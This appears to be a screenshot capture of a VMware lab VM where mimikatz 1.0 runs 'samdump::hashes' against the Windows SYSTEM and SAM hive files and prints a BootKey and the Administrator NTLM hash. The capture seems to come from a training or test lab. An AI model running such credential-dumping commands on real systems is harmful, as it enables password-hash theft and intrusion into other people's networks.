 W2K8-T-DC - VMware Workstation
File Edit View VM Tabs Help
XP-PR W7-CLI (x86) DART W2K8-T-DC FCI
mimikatz 1.0 x64 (beta)
05/28/2012 05:17 PM 271,856 sekurlsa.dll
08/04/2004 04:00 AM 119,808 winmine.exe
11 File(s) 2,515,696 bytes
2 Dir(s) 14,828,191,744 bytes free
D:\Users\Administrator\Desktop\Kiwi>mimikatz.exe
mimikatz 1.0 x64 (beta) /* Traitement du Kiwi (May 29 2012 03:13:47) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # samdump::hashes d:\windows\system32\config\system d:\windows\system32
\config\sam
Ordinateur :
BootKey : 15d3fbe3ee5e2e79b8263774d1022e60
Rid : 500
User : Administrator
LM :
NTLM : e19ccf75ee54e06b06a5907af13cef42
Rid : 501
User : Guest
LM :
NTLM :
mimikatz #
Check your computer for memory hardware errors
Command Prompt
Open a command prompt window
Shut Down Restart
To direct input to this VM, click inside or press Ctrl+G.